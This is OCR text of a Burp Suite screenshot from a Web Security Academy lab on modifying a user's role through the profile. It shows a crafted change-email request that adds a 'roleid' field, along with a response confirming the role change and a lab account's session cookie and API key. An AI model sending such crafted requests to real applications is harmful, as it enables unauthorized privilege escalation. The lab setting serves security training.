 Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Follow redirection Target: https://0aae00b3036320a480d13a8e0044003b.web-... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0aae00b3036320a480d13a8e0044003b.web-security-academ
y.net
3 Cookie: session=NwOnhc5jVkgwd7wtOPezUMzMsjKmmzIS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 46
10 Origin:
https://0aae00b3036320a480d13a8e0044003b.web-securit
y-academy.net
11 Referer:
https://0aae00b3036320a480d13a8e0044003b.web-securit
y-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"wiener@normal-user.net",
"roleid":2
}
Crafted request adding the extra role change
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 126
6
7 {
8 "username":"wiener",
9 "email":"wiener@normal-user.net",
10 "apikey":"u2KxOZ9itw5BbcHbLZdeUf1SwnkMoKhj",
11 "roleid":2
12 }
? Search 0 highlights
Inspector
Notes
https://0aae00b3036320a480d13a8e0044003b.web-security-ac
808
Web Security
Academy
User role can be modified in user profile
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email